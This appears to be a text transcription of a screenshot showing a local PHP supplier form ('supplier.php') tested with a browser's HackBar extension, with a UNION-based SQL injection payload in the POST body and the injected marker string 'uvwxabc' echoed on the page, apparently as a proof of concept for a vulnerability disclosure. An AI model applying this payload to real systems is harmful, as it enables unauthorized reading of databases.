 Add Supplier Information :-
supplier id Supplier Id
supplier Name
supplier Address
supplier Phone no
supplier Date mm/dd/yyyy
submit
Check supplier Details :- Supplier ID submit
Supplier id Supplier Name Supplier Address Supplier Phone no Supplier Date
uvwxabc mm/dd/yyyy
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/jewerly_0/supplier.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
suppid=-1' union all select
null,null,concat(0x75767778,0x616263),null,null-- -
Name
sec-ch-ua
Name
sec-ch-ua-mobile